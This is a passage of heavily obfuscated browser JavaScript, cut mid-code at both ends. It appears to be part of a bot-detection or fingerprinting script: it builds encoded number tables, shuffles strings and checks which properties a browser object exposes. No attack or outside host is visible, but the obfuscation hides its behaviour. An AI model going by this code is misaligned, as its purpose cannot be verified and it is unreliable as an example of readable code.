Mk:{QAk=sb+fq+mV*T3*pB;KAk=T3+sb*nt-sO-fq;Z4k=js+Pm*nt+fq+T3;vw+=z8;l0k=sX*nt-YJ-T3*f7;FE=f7*YJ-pB+nt*sb;ELk=nt*fq+js+sO+pB;BAk=sO*Pm*T3*sb+mV;}break;case RC:{ATk=sX*pB*f7-sO*js;tkk=fq+sb*Pm+nt-mV;VE=fq*T3*mV+js*YJ;vw+=hC;LIk=nt*YJ-T3+pB-fq;}break;case bl:{CD=fq*nt-Pm+sb+js;mF=nt*sX-YJ;vw+=zl;J4k=sb+Pm+nt*YJ-pB;bv=sX*mV+Pm*js*fq;F0k=nt*YJ+sb*fq+f7;jf=T3*sO-pB+nt*fq;}break;case tC:{vw=XK;UF=js+fq*sb-mV+nt;MCk=Pm+sO*fq*sX;MMk=fq*sO*T3*sX+Pm;RQk=YJ*T3-f7+nt+fq;I4k=fq+nt+Pm+sO;p5k=nt-sb+YJ*fq*sO;v5k=pB*sO*js+YJ-sX;}break;case C8:{wf=sX*pB-js+fq-f7;vv=+[];dr=sb+pB+YJ+nt+sO;xs=sb+YJ+Pm*sX-T3;vw=OI;}break;case Tg:{vw=dA;return [js,fq,T9(Vf),Wr,T9(Mf),vv,vv,Uq,T9(KX),T3,T9(XZ),Mf,T9(Pm),Mf,T9(sX),T9(A7),A7,sO,T9(Wr),Vf,T9(qv),Ab,Wr,T9(x6),Vw,Z9,T9(Z9),T9(Zf),pB,qv,vv,T9(Pm),T9(mV),M9,T9(U9),Yf,bs,fq,T9(x6),T9(rx),fm,sX,Wr,YJ,T9(Mf),T9(Mf),f7,T9(XZ),XZ,T9(M9),VV,T9(f7),YJ,T9(M9),fq,YJ,T9(sw),Wr,sX,T9(sb),Mf,sO,T3,vv,T3,x6,vv,T9(sb),T9(mV),mV,js,T9(js),Mf,sX,T9(RIk),rv,nE,T9(nE),fq,YJ,T9(f7),f7,T9(Mf),f7,T9(Vw),XZ,VV,T9(sO),T9(Pm),fq,T9(x6),T3,sX,sX,fq,T9(mV),T9(Pm),nE,T9(Ab),[vv],T9(js),T9(Pm),js,[sX],T9(sO),M9,[T3],T9(SZ),Z3,sb,T9(gf),Zf,Mf,YJ,T9(Vf),T9(Pm),js,Z9,T9(gr),SZ,js,T9(mV),vv,T9(sX),sX,T9(mV),ct,T9(Xx),vv,vv,vv,vv,vv,vv,T9(f7),T9(xs),sw,[fq],f7,T9(js),x6,T9(fZ),XO,P6,T9(Vf),Iv,T9(Wr),T9(js),fq,T9(T3),Mf,T9(wU),gx,P6,T9(f7),T9(sX),T9(fq),js,js,vv,Wr,Vf,Pm,T9(Vf),T9(YJ),T3,T9(x6),Xx,js,T9(mV),T9(YJ),Vf,T9(mV),Wr,T9(AV),Aq,T9(fq),T9(Ab),xs,T9(js),f7,T9(Mf),Vf,T3,sX,Mf,T9(Pm),sX,YJ,T9(Z9),T9(sO),T9(sE),Pm,T9(Pm),Yf,js,Mf,T9(EE),Yf,sX,T9(js),XZ,T9(XZ),Ew,T9(sX),Mf,sX,T9(gr),Yf,bs,T9(Mf),Xx,T9(P6),Vf,T9(T3),M9,T9(mP),mP,T9(M9),sO,f7,bs,T9(Gz),Wr,ct,T9(mV),T9(js),T9(d1),Ls,XZ,T9(Vf),XZ,T9(Mf),Vf,T9(nE),T9(JB),cr,VV,T9(Mf),f7,T9(sO),T9(Q9),Cv,Vw,vv,Vf,T9(Af),M9,T9(Vf),vv,fq,T9(mP),Ab,Vf,sO,T9(Z9),Wr,sX,vv,T9(fq),Vf,T9(L9),sw,Pm,T9(T3),f7,VV,f7,bs,T9(Gz),XZ,XO,[fq],vv,Vf,T9(Mf),Wr,f7,T9(sw),sb,XZ,T9(Mf),fq,T9(kE),mP,T9(mV),Vf,T3,T9(Uq),T9(nE),Vf,T9(sb),Mf,T9(T3),T9(Xx),vv,T9(VV),T9(sX),T9(sE),js,Pm,T9(M9),XZ,T9(Pm),T9(XZ),nE,T9(Vf),T9(Pm),T9(VV),XZ,T9(nE),sX,T9(ct),Xx,T9(f7),sX,T9(sO),Mf,T9(x6),T9(Vf),P6,sb,T9(js),sX,vv,T9(sO),T9(mV),T9(M9),Mf,Mf,sb,T9(tZ),[vv],T9(cr),Af,xs,nE,T9(Mf),Vf,T9(nE),T9(f7),T9(T3),js,T9(x6),js,f7,fq,T9(sb),f7,T9(T3),T9(Vf),vv,M9,[sX],T9(xs),cE,sb,T9(js),T9(T3),T9(Pm),VV,T9(sO),T9(Vf),mV,js,T9(x6),js,T9(nE),Af,M9,T9(fq),mV,Pm,M9,T9(Vf),T9(Pm),XZ,T9(M9),T9(XZ),XZ,[sb],T9(pB),tB,T9(T3),mV,T9(Vf),Mf,T9(Xx),[vv],T9(js),VV,T9(sX),T9(Is),DB,vv,T9(T3),T9(T3),M9,T9(pB),pB,T9(sX),js,T9(nE),YJ,T9(T3),T9(Af),ct,T9(VV),T9(js),XZ,T9(M9),x6,T9(sX),T3,sX,sb,T9(js),T9(T3),T9(sO),T9(tB),XZ,sO,bs,T9(Gz),Wr,T9(Wr),T9(js),nE,f7,T9(sX),js,T9(Vf),P6,T9(Vf),sO,T9(sX),T9(T3),nE,T9(U9),Sq,[T3],T9(Z9),vv,vv,T9(fq),Z9,T9(Z9),T9(bs),fZ,T9(Vf),f7,sb,T9(mV),T9(f7),T9(Vw),XZ,[sb],tB,T9(Wr),x6,T9(Pm),T9(T3),T9(Pm),VV,T9(sO),sb,T9(cE),XZ,T9(XZ),nE,T9(Mf),T9(Mf),Vf,nE,T9(sO),T9(mV),Vf,YJ,T9(sX),T9(T3)];}break;case vA:{f7=+ ! ![];T3=f7+f7;js=f7+T3;Pm=f7+js;vw=RI;sX=T3-f7+Pm;YJ=js+sX-T3;}break;case IT:{vw=dA;return [[Z9,Pm,T9(sO),sb,YJ,T9(f7)],[],[Ab,fq,T9(fq),Vf,T9(nE),XZ,T9(sX),js],[],[],[T9(js),VV,T9(nE),VV,T9(sO)],[],[],[],[sX,T9(fq),T9(Mf)],[x6,T9(x6),M9]];}break;case L5:{var pMk=P7[X0];var mKk=P7[AM];var vQk=P7[GI];var lLk=P7[LM];var Ub=jp([],[]);vw+=Y0;}break;case W8:{var jTk=P7[X0];Ow=function(ZAk,XAk,Wgk,hgk){return ff.apply(this,[L5,arguments]);};return klk(jTk);}break;case I:{var Wb=P7[X0];var W4k=P7[AM];vw=sK;var Ax=P7[GI];var sCk=P7[LM];}break;case n0:{vw=dA;MHk=[XZ,XZ,T9(Mf),Vf,T9(nE),T9(JB),A7,fZ,T9(js),[sb],sX,T9(mV),nE,T9(qv),Is,T9(Mf),f7,T9(AV),DB,[VV],js,T9(Sx),T9(Mf),vv,bV,T9(T3),f7,T9(sX),T9(T3),T9(Aq),[nE],T9(mV),T9(sb),f7,f7,js,sX,T9(fq),T9(f7),T9(cr),vv,T3,T9(sO),T9(sX),Wr,f7,Af,js,T9(sX),Pm,wU,T9(Af),T9(fZ),T9(f7),T9(js),T9(YJ),P6,T9(Z9),Mf,sO,T9(fq),Af,T9(nE),Z9,T9(nE),T3,T9(js),T9(M9),Wr,f7,T9(M9),fq,js,Pm,T9(x6),T3,Mf,T9(Pm),T9(Vf),sb,T9(sb),T9(mV),mV,js,T9(js),Mf,sX,T9(tB),sX,T9(mV),Vf,T9(mV),T9(T3),[Mf],sO,T3,sX,T9(Mf),YJ,T9(f7),mV,Mf,T9(YJ),T9(fq),x6,vv,js,T9(mV),YJ,T9(Mf),Pm,T9(sO),T9(mV),T9(js),js,f7,sO,T9(fq),T9(sX),T9(L9),[mV],T9(T3),M9,T9(qv),[mV],T9(bV),Jv,T9(Yf),ct,f7,mV,sO,T9(XZ),T9(Vf),[sX],T9(T3),M9,T9(Is),sw,T9(Pm),nE,T3,T9(Wr),js,T9(Pm),XZ,T9(dw),[sX],XZ,T9(Pm),Mf,T9(bs),bs,T9(Mf),Xx,T9(P6),Vf,T9(SZ),km,M9,Vf,f7,T9(sb),YJ,T9(f7),T9(Nx),[T3],vv,sX,x6,[vv],T9(T3),T9(x6),Vf,T3,YJ,T9(T3),T9(x6),Af,T9(sX),sX,T9(js),T9(T3),sO,T9(xs),Sq,T3,T9(tZ),tB,T9(T3),mV,T9(Vf),Mf,mV,vv,Xx,T9(Wr),T9(js),T3,x6,[vv],x6,T9(js),T9(sw),DB,T9(sE),T9(T3),T9(P6),Sq,Ab,fq,T9(fq),Vf,T9(nE),Mf,T9(RIk),[T3],T9(Nx),A7,Is,T9(f7),YJ,T9(XZ),sO,sX,T9(fq),Vf,P6,T9(Vf),sO,T9(sX),T9(T3),nE,T9(U9),[T3],T9(nE),cr,f7,T9(Vf),T9(fZ),fq,T9(VV),Wr,T9(T3),Wr,T9(js),Xx,T9(L9),Vw,T9(AV),Sq,fq,T3,T9(VV),T9(js),x6,VV,T9(f7),vv,T9(fq),T9(T3),nE,T9(sX),YJ,T9(Wr),sX,sX,T3,mV,T9(nE),vv,vv,T9(nE),fq,T9(sb),Mf,js,T9(mx),wU,js,T9(fq),[sb],T9(XZ),XZ,T9(Mf),YJ,T9(f7),T9(gx),T9(XO),Pf,T9(f7),js,T3,T9(T3),T9(nE),sO,Mf,T9(Vv),ct,T9(mV),T9(mx),vv,vv,vv,T9(T3),M9,T9(KX),XO,VV,T9(sO),Mf,T9(M9),js,M9,T9(Mf),Wr,f7,T9(T3),M9,T3,T9(js),T9(Mf),nE,T9(Wr),nE,T9(pB),xs,T9(XZ),js,js,T9(mV),T9(fq),XZ,T9(Pm),fq,T9(js),[sb],T9(bs),f7,T9(Mf),f7,T9(nE),cE,T9(fq),T9(Mf),T9(Vf),fq,T9(sb),f7,Vf,T9(Vf),Vf,T9(mx),f7,T9(T3),T9(Vf),vv,M9,T9(DB),A7,vv,x6,T9(Vf),x6,vv,T9(sX),f7,T9(Mf),fq,T9(T3),mV,T9(KX),A7,T9(VV),T9(Z9),Mf,fq,T9(Af),x6,T9(Mf),Wr,Pm,T9(YJ),T9(js),T9(f7),T9(js),fq,js,T9(KX),bs,T3,sX,[Mf],T9(Xx),Xx,sO,T3,js,mV,[VV],js,T9(Sx),T3,T9(js),T9(Mf),nE,T9(Wr),nE,T9(YJ),VV,vv,T9(VV),f7,M9,T9(XZ),T3,sX,T9(A7),[nE],sb,[VV],T9(km),xs,T9(KX),KX,T9(KX)];}break;case JI:{vw+=C5;return [[T9(fq),Vf,T9(nE),Vf,T9(XZ),tB,T9(mV),fq,T9(sX),T9(nE),M9,vv,T9(Mf),T9(f7)],[],[Yf,bs,fq,T9(x6),T3,sX],[],[],[Z9,Pm,T9(sO),x6,f7,T9(XZ),VV,js],[],[Sq,T9(mV),sO,T9(sO),fq,YJ],[],[],[T9(Pm),fq,YJ],[f7,nE,T9(Vf),T9(YJ),T3],[VV,vv,T9(Pm)],[],[],[],[],[kE,T9(nE),fq,YJ],[],[],[]];}break;case PN:{vw-=Kg;var UHk=P7[X0];if(z5k(UHk,ZK)){return dl[Sw[T3]][Sw[f7]](UHk);}else{UHk-=fK;return dl[Sw[T3]][Sw[f7]][Sw[vv]](null,[jp(SCk(UHk,sb),cA),jp(tG(UHk,Z0),wI)]);}}break;case AI:{var AD=P7[X0];vw-=l5;nCk(AD[vv]);}break;case rQ:{vw=VI;var tIk=P7[X0];var tMk=P7[AM];var OLk=P7[GI];var zkk=P7[LM];var CTk=jp([],[]);var xHk=tG(lb(zkk,wN[lb(wN.length,f7)]),Z9);}break;case CM:{var LCk=P7[X0];l1=function(FIk,tHk,Y0k,KHk){return ff.apply(this,[rQ,arguments]);};return N1(LCk);}break;}}};var RK,gX,tI,W8,fG,q0,kK,N6,zl,gW,P8,kj,A0,kR,jk,z6,Z2,rl,RQ,fL,RY,HG,w3,nX,DC,sY,ml,AK,n6,gh,Sz,qG,xU,hJ,Kz,QS,Tn,O3,mQ,RT,LR,Lg,AA,AN,rN,g0,qJ,Ij,Sj,bp,sN,NW,mU,fd,UP,q5,Dl,Rh,ZU,kX,EL,R3,N0,rK,sG,Yj,KR,ld,Z8,XW,hj,PP,UA,g6,DR,qp,En,nk,qj,Md,Jj,pM,dc,CU,lA,xL,Bn,F2,tK,IY,Lz,C8,sh,j3,R6,Gd,Gp,C2,nl,H0,UX,SJ,YL,XI,CP,dQ,bG,w6,S2,rJ,hW,K3,RX,Kj,tX,Fz,v5,bA,dh,xn,m5,mX,Fn,K2,NH,Cg,J2,VW,Y0,Pj,L6,B6,dY,Jg,xc,Rp,gz,H2,hS,OL,Ng,xC,bX,Bp,vG,hN,IU,Pz,HS,mH,Hz,vn,cU,tM,FJ,Jc,fz,v3,CI,rM,G5,Q0,kn,mh,V6,j2,TY,cK,j8,Kn,nc,IP,Ac,Y,E3,bn,OI,n5,AU,Tp,QW,kN,kC,qX,YS,U3,sp,XJ,zc,AI,mW,OP,SC,UJ,vA,Dp,CR,X8,I6,LJ,xX,DX,vz,Yl,UG,jI,Bc,lJ,PX,q3,X3,FN,fA,Uz,XR,tW,Y5,nR,jh,JR,bd,nd,E,LI,Mn,cG,D3,VL,Gc,Td,lz,QX,m3,AL,Qp,YY,Cj,m6,pP,jR,Zd,k3,JG,ph,r3,dP,D2,HC,b8,kh,WM,SR,RI,RU,Ej,d5,k2,WW,kd,hh,jQ,Nd,M5,EG,Qh,Sk,Uj,pU,J6,RG,mJ,t3,Xd,YW,Uc,jN,nJ,bJ,wR,HI,p6,kL,t6,zn,L3,rX,r2,tQ,fj,f8,jX,LK,W3,G6,AX,QU,gU,zU,EH,H8,VN,cp,FK,CY,ZR,HQ,zg,gk,WR,xz,SY,WA,IT,BY,p0,vC,lU,cA,FT,tg,MQ,C5,gR,dG,zA,rH,qQ,BM,fl,zz,N,Yh,cW,Gh,cg,MN,RC,C,Vd,US,YX,T6,dk,Hd,xJ,pz,Fg,YH,I,CJ,O,wl,PM,SI,rd,JN,Fk,Ph,Iz,Wc,gH,IN,t8,gG,AY,Rl,ZW,nn,cY,ln,DI,tU,lW,kz,Yd,vd,R2,zj,F8,Rz,BP,qS,hp,HR,gA,kS,L2,HW,vU,CK,M6,hn,TP,kW,Qn,nz,K6,l6,MX,jd,O0,wn,dI,TJ,O6,pJ,H3,Ak,J3,l2,xG,pR,rz,fM,CX,GP,NU,vT,mk,XU,LW,cJ,Dn,xN,BG,l5,DG,B3,tH,bl,Mj,nT,k5,sg,GJ,LY,V2,TL,nK,tY,Yp,Z5,Cz,dp,dU,rT,Dc,SP,lC,Bh,KI,Eh,Fh,jn,n0,vN,QQ,zG,Q8,A5,Od,Jh,Jl,IC,lX,w,rU,KC,FQ,KJ,Jn,fp,GU,Ec,NM,N3,dW,FU,NT,hR,X,kH,Yn,R0,QY,AT,Gj,PN,r6,Sn,B0,g2,Dg,VG,bk,dR,cN,zP,Az,Lc,HN,lk,XH,j6,mY,UY,pG,xY,ck,x2,kI,Oz,A3,vI,d6,I3,rQ,L5,UW,Vc,xl,HU,PU,S8,hz,kU,IR,sR,XP,Cd,TW,gp,DW,IW,zT,g5,Oh,E6,x5,pC,pQ,sA,PG,wz,MS,Sc,hP,Hn,ZY,LU,zM,V3,pn,KU,V8,EJ,Lj,G3,NP,rY,UH,kp,WX,xj,Vp,Id,FW,ZG,Vh,vX,sU,v6,tC,Yc,LP,Qc,bQ,vp,kM,fI,wk,Kd,MG,BX,fR,I2,Rg,CQ,vM,JH,MJ,nU,D0,qR,Qj,bh,Fc,VM,bW,DN,NN,Up,LT,lP,gg,rW,d8,Zc,Hp,pk,HM,W2,qM,XG,Zn,wJ,Un,qU,Dz,Zj,lS,lp,mn,XA,EW,OU,NR,S,bc,zW,c8,Tk,tj,HY,n3,YP,cX,Qd,rn,Jd,zX,cl,kG,gP,WU,UK,gT,Aj,Hc,J5,gj,G8,DS,V,zY,YG,k6,Ig,bj,Dh,w5,WG,Y6,jJ,Wg,CG,cP,PY,wp,jS,qW,mj,md,PK,Z6,np,PW,Lp,L0,Al,jG,Ld,KS,QJ,Nz,jU,W6,BC,wc,Tz,tR,kl,J0,C3,HL,Q3,rR,wj,Mp,nC,EQ,PJ,YU,DU,Y2,cz,T,kJ,YM,Wl,EY,hC,QP,nY,tN,f6,dX,ML,Ic,zH,gQ,Ug,Fd,U5,GR,OR,rC,qh,SX,gY,pY,UT,LA,RJ,Z0,tS,kY,ZJ,Tg,kQ,x3,mL,z8,bM,G2,t5,w0,bz,kA,s3,Kp,gJ,rj,XL,w2,cc,Q,LS,AJ,Xp,tn,FH,rc,mp,U,Sd,l8,fK,xM,wd,p8,wH,BU,JU,IH,DJ,GQ,Q2,Tc,fU,cn,OJ,RP,Uh,VQ,Sh,Hj,O8,Zh,X6,C6,XQ,fh,MY,GX,fX,jP,SA,v8,bY,OG,BW,ll,Oc,jg,VU,Rd,U2,zp,MW,NG,Pp,fH,qH,sS,K0,b3,D,VJ,IM,D6,RW,JW,sJ,Xz,jT,CN,VY,Gn,Bd,fQ,YA,ZK,qn,Jz,sz,nW,Hg,XC,Ln,PT,dJ,dS,jK,BK,Fp,sj,KN,Vn,ZX,GL,MU,KP,AC,Wn,Zk,JP,jL,R8,qc,k0,gI,Lh,f2,P3,EI,QL,Gg,nh,zJ,OW,hX,OQ,IA,GW,Qz,Ul,T5,OX,xH,g3,M3,hT,SS,A8,XK,F3,Fl,nj,VR,LL,AH,UC,A2,pK,AW,fN,zh,Oj,jC,ZL,O2,OC,nH,dn,JI,Kc,cj,Mz,L,hk,CA,Tj,pW,rS,E0,QG,TC,DY,jj,PR,jz,gd,YR,vK,G0,Yg,WP,Op,IX,wg,U8,mz,U6,T2,rG,qY,z2,fJ,n2,rI,TN,wY,sW,UR,sK,tL,Pn,Y3,vj,bI,Ad,Mk,ER,f3,RR,dz,MC,nQ,RA,wA,Np,dC,A6,MP,F6,EX,WI,gl,s5,pL,Wd,EU,bU,WK,c6,kg,AG,cQ,CM,lj,qd,p2,SG,Sp,Xc,Wh,SN,sH,vR,ZN,xk,Bj,H6,Q6,vQ,PQ,c2,Ih,Kg,Nh,W5,q6,NX,VP,Fj,VH,hd,QR,Nc,cI,Ud,QI,SW,lY,AR,Zp,bC,TA,hU,tk,SU,Gk,mR,BS,pX,xR,xd,dT,hY,FX,Rj,IJ,Nl,WY,pT,qg,M0,Pc,p3,Th,dA,jl,AS,Ez,Pd,wI,wW,gc,xA,Xl,bS,Cn,lh,KY,VX,NQ,qz,vY,CL,zd,NC,VI,P2,b6,tJ,LG,bR,B2,HP,Nn,BI,fS,Hh,IG,N2,VK,LX,lR,Ap,VC,rh,Vj,bg,Ep,fk,OY,F0,Dj,s6,EA,Jp,xI,vc,CW,m2,K8,Kh,NJ,wG,c3,I8,Xh,KK,S6,cR,NY,Mc,X2,An,sQ,vh,sd,sC,HJ,Yz,rp,OM,s2,UU,hG;var SCk=function(dgk,J0k){return dgk>>J0k;};var HLk=function ZKk(rHk,Kgk){'use strict';var FKk=ZKk;switch(rHk){case fI:{var CAk=Kgk[X0];var wHk=Kgk[AM];var CMk;var mIk;var YAk;wN.push(lkk);var nTk;var fTk=nx()[KB(XZ)](wP,rTk,ZG,wX(vv));var Klk=CAk[Vx()[cB(Vw)](gf,fO,Cv,Ob)](fTk);for(nTk=vv;zR(nTk,Klk[Vx()[cB(vv)](Jv,rx,T1,GR)]);nTk++){CMk=tG(mB(SCk(wHk,sO),Y7[Pm]),Klk[z3(typeof Vx()[cB(T3)],jp('',[][[]]))?Vx()[cB(f7)].call(null,sX,BO,xs,Ngk):Vx()[cB(vv)](pB,rx,qv,GR)]);wHk*=Y7[sX];wHk&=Y7[YJ];wHk+=Ck[WJ()[Ah(XZ)](O9,qV,XO,Hd)]();wHk&=Y7[sO];mIk=tG(mB(SCk(wHk,sO),Y7[Pm]),Klk[Vx()[cB(vv)].call(null,Vv,rx,cr,GR)]);wHk*=Y7[sX];wHk&=Y7[YJ];wHk+=Y7[mV];wHk&=Y7[sO];YAk=Klk[CMk];Klk[CMk]=Klk[mIk];Klk[mIk]=YAk;}var OKk;return OKk=Klk[nx()[KB(P6)](gx,AV,QV,Gw)](fTk),wN.pop(),OKk;}break;case AM:{var Bkk=Kgk[X0];wN.push(C5k);if(pj(typeof Bkk,nx()[KB(Af)](T1,Wj,mZ,Q9))){var Ggk;return Ggk=Xn()[JY(mV)](S1,PHk,wX(wX([]))),wN.pop(),Ggk;}var BHk;return BHk=Bkk[Vx()[cB(Gw)](gr,P0k,Z3,U4k)](new (dl[nx()[KB(Jv)](wX([]),Okk,DHk,fZ)])(Xn()[JY(km)].call(null,b7,nz,gB),Ds()[Mr(Af)].call(null,f7,gLk,R1,JB,fm)),pj(typeof nx()[KB(YJ)],'undefined')?nx()[KB(rv)].apply(null,[wX(vv),Ls,bAk,rv]):nx()[KB(M9)].apply(null,[SZ,Y1,dTk,Jv]))[Vx()[cB(Gw)](KX,P0k,wX([]),U4k)](new (dl[z3(typeof nx()[KB(pB)],'undefined')?nx()[KB(M9)](xs,f4k,ED,Wj):nx()[KB(Jv)](AV,Okk,DHk,wX(f7))])(nx()[KB(Sx)].apply(null,[L9,XO,TV,sb]),pj(typeof Ds()[Mr(sO)],jp([],[][[]]))?Ds()[Mr(Af)](f7,gLk,R1,wX(wX(f7)),YJ):Ds()[Mr(f7)](W9,pF,Ps,Uq,Xx)),Ds()[Mr(nE)].apply(null,[T3,sD,sq,qV,rv]))[Vx()[cB(Gw)](tB,P0k,Iv,U4k)](new (dl[nx()[KB(Jv)](Uq,Okk,DHk,Gz)])(Xn()[JY(Jv)].call(null,pB,gD,wX(wX(vv))),Ds()[Mr(Af)](f7,gLk,R1,sE,gB)),Xn()[JY(rv)](U9,NCk,wX(f7)))[Vx()[cB(Gw)].call(null,gB,P0k,sw,U4k)](new (dl[nx()[KB(Jv)].call(null,M9,Okk,DHk,x6)])(nx()[KB(rx)](wX([]),EE,T8k,mP),Ds()[Mr(Af)](f7,gLk,R1,KX,L9)),Vx()[cB(km)](wX(vv),Z3,Yf,hq))[Vx()[cB(Gw)](tZ,P0k,x6,U4k)](new (dl[pj(typeof nx()[KB(jc)],'undefined')?nx()[KB(Jv)](Aq,Okk,DHk,Sx):nx()[KB(M9)](Mb,Wv,zZ,sO)])(tw()[I1(Af)](wX(vv),mx,Pm,Xx,Vw,ZIk),Ds()[Mr(Af)].apply(null,[f7,gLk,R1,T1,Vf])),Xn()[JY(Sx)](wU,mw,wX({})))[Vx()[cB(Gw)](rx,P0k,qv,U4k)](new (dl[nx()[KB(Jv)](wX(wX({})),Okk,DHk,gt)])(Xn()[JY(rx)](Zb,B5k,wX(wX([]))),Ds()[Mr(Af)].call(null,f7,gLk,R1,Ew,Lt)),WJ()[Ah(Sx)](Lt,js,wX({}),wCk))[Vx()[cB(Gw)](gx,P0k,Zf,U4k)](new (dl[nx()[KB(Jv)](XO,Okk,DHk,wX(f7))])(z3(typeof XB()[gb(M9)],jp([],[][[]]))?XB()[gb(mV)](mHk,OF,cr,A8k):XB()[gb(M9)](ZIk,YJ,x6,xZ),z3(typeof Ds()[Mr(x6)],'undefined')?Ds()[Mr(f7)](Es,ETk,B4k,fZ,x6):Ds()[Mr(Af)](f7,gLk,R1,wX(f7),XZ)),XB()[gb(Af)].apply(null,[sD,Pm,XZ,jb]))[Vx()[cB(Gw)](wX([]),P0k,wX(wX(f7)),U4k)](new (dl[z3(typeof nx()[KB(nE)],jp('',[][[]]))?nx()[KB(M9)](A7,dr,P0k,gt):nx()[KB(Jv)].call(null,P6,Okk,DHk,Vf)])(XB()[gb(nE)].apply(null,[ZIk,YJ,BO,Oq]),Ds()[Mr(Af)](f7,gLk,R1,wX(wX(f7)),Zf)),Vx()[cB(Jv)].call(null,wX(wX({})),Cv,SZ,BCk))[pj(typeof Vx()[cB(mV)],jp([],[][[]]))?Vx()[cB(bV)].call(null,Vv,qV,Vf,vF):Vx()[cB(f7)](Uf,mQk,A7,Mf)](vv,nt),wN.pop(),BHk;}break;case qS:{var qCk=Kgk[X0];var GIk=Kgk[AM];var lCk;wN.push(M1);return lCk=jp(dl[z3(typeof Vx()[cB(sw)],'undefined')?Vx()[cB(f7)](cE,ww,Is,qgk):Vx()[cB(Mf)](x6,gx,wX(wX({})),VY)][WJ()[Ah(rx)](vr,wX(wX({})),cr,W1)](Dr(dl[Vx()[cB(Mf)](x6,gx,Nx,VY)][Vx()[cB(rv)].call(null,Wj,Pm,wX(wX({})),k3)](),jp(lb(GIk,qCk),f7))),qCk),wN.pop(),lCk;}break;case S8:{var Qgk=Kgk[X0];wN.push(d5k);var UIk=new (dl[WJ()[Ah(Zf)](DQk,KX,Lt,vTk)])();var dkk=UIk[nx()[KB(EE)](BO,YE,YP,qv)](Qgk);var FMk=Xn()[JY(mV)](S1,WMk,sE);dkk[Ds()[Mr(VV)](mV,Z5k,nKk,Z9,sO)](function(kkk){wN.push(ITk);FMk+=dl[Xn()[JY(fq)](W0k,cv,wX({}))][Vx()[cB(tB)].apply(null,[sO,nt,Xm,X2])](kkk);wN.pop();});var gKk;return gKk=dl[z3(typeof Xn()[JY(Zf)],jp('',[][[]]))?Xn()[JY(js)](dD,k4k,tB):Xn()[JY(Z9)](mP,xf,bV)](FMk),wN.pop(),gKk;}break;case BM:{wN.push(Nw);var dQk;return dQk=dl[nx()[KB(Ls)](Is,Uf,Egk,js)][Vx()[cB(Ls)](Sx,W0k,Pf,FW)],wN.pop(),dQk;}break;case Xl:{var Pr;wN.push(zKk);return Pr=new (dl[Vx()[cB(Q9)](ct,dw,xE,zgk)])()[tw()[I1(Wr)](Wj,U9,nE,Pm,Sx,PKk)](),wN.pop(),Pr;}break;case AN:{wN.push(S8k);var pIk=[Ds()[Mr(Wr)](dw,Nkk,Cf,b7,Pm),Vx()[cB(Zf)](wX(vv),AZ,qV,sTk),XB()[gb(P6)](Us,XZ,Lt,Xx),nx()[KB(Zf)](xs,TO,Pd,Gz),WJ()[Ah(cr)](hLk,SZ,Z3,q0k),z3(typeof WJ()[Ah(js)],jp([],[][[]]))?WJ()[Ah(sO)](Slk,Ab,wX(wX([])),K0k):WJ()[Ah(Uq)].apply(null,[Tr,EE,VV,jLk]),Vx()[cB(sE)](Lt,x6,XZ,mMk),Xn()[JY(mx)].call(null,bv,vj,sb),Ds()[Mr(XZ)](Vf,gm,vv,Q9,sE),XB()[gb(Z9)](kx,VV,gr,vr),z3(typeof WJ()[Ah(bV)],jp('',[][[]]))?WJ()[Ah(sO)](wTk,wX(wX(f7)),Is,Y1):WJ()[Ah(JB)](vv,L9,AV,Rb),pj(typeof WJ()[Ah(sE)],jp('',[][[]]))?WJ()[Ah(DE)](QTk,XO,nE,EI):WJ()[Ah(sO)](A1,wX(wX(vv)),gr,Kx),Ds()[Mr(P6)](Ew,Rm,S8k,VV,EE),WJ()[Ah(wU)](RV,wX(f7),Q9,tr),z3(typeof Xn()[JY(Uq)],jp([],[][[]]))?Xn()[JY(js)](tF,OD,AV):Xn()[JY(Zf)](sO,Zn,Vv),Xn()[JY(sE)](Yf,jB,wX({})),tw()[I1(XZ)].call(null,L9,ct,x6,Aw,wU,L1),WJ()[Ah(Gz)](Xm,km,Gz,V5k),WJ()[Ah(Z3)](Nf,BO,Uq,MF),Vx()[cB(cr)](Uq,RTk,Cv,cb),tw()[I1(P6)].apply(null,[km,mx,sw,ht,cr,tE]),nx()[KB(sE)](U9,bs,N5k,Vw),Vx()[cB(Uq)](tB,mAk,tB,n5k),Vx()[cB(JB)](Vv,sf,Ew,cv),Vx()[cB(DE)](Xm,Lt,Wj,hZ),z3(typeof WJ()[Ah(pB)],jp([],[][[]]))?WJ()[Ah(sO)](BD,gB,wX(wX([])),vJ):WJ()[Ah(Iv)](dLk,KX,fm,l6),z3(typeof nx()[KB(Iv)],jp('',[][[]]))?nx()[KB(M9)](BO,hZ,glk,sE):nx()[KB(cr)].call(null,Yf,mAk,YO,Gw)];if(KG(typeof dl[nx()[KB(Q9)](wX(wX(vv)),DP,ILk,L9)][XB()[gb(tB)](lD,mV,Wj,Xm)],Ds()[Mr(T3)](fq,EO,tZ,wX([]),qV))){var vgk;return wN.pop(),vgk=null,vgk;}var Fkk=pIk[Vx()[cB(vv)].apply(null,[Zf,rx,Iv,Fw])];var R0k=pj(typeof Xn()[JY(sw)],'undefined')?Xn()[JY(mV)].call(null,S1,QCk,qV):Xn()[JY(js)].apply(null,[NZ,NE,Uf]);for(var KIk=vv;zR(KIk,Fkk);KIk++){var bIk=pIk[KIk];if(pj(dl[nx()[KB(Q9)].apply(null,[xE,DP,ILk,Gz])][XB()[gb(tB)].call(null,lD,mV,Af,Xm)][bIk],undefined)){R0k=(pj(typeof Xn()[JY(Z3)],jp('',[][[]]))?Xn()[JY(mV)](S1,QCk,nE):Xn()[JY(js)](QV,v9,wX(wX([]))))[z3(typeof nx()[KB(fq)],jp([],[][[]]))?nx()[KB(M9)](sX,hx,C1,Zf):nx()[KB(XO)](Uf,ct,HAk,Pf)](R0k,pj(typeof XB()[gb(Af)],jp(Xn()[JY(mV)].apply(null,[S1,QCk,Wr]),[][[]]))?XB()[gb(Vw)].call(null,jB,f7,gf,js):XB()[gb(mV)](Qm,f4k,YJ,bP))[pj(typeof nx()[KB(XO)],'undefined')?nx()[KB(XO)].call(null,Xx,ct,HAk,YJ):nx()[KB(M9)].apply(null,[vv,Av,hr,js])](KIk);}}var Q0k;return wN.pop(),Q0k=R0k,Q0k;}break;case DQ:{var pAk;wN.push(dIk);return pAk=z3(typeof dl[Vx()[cB(VV)].call(null,f7,qb,wX(wX([])),cW)][Xn()[JY(cr)](Cw,rX,Aq)],Xn()[JY(P6)].call(null,Wp,Y9,mP))||z3(typeof dl[Vx()[cB(VV)].call(null,Xx,qb,wX({}),cW)][pj(typeof 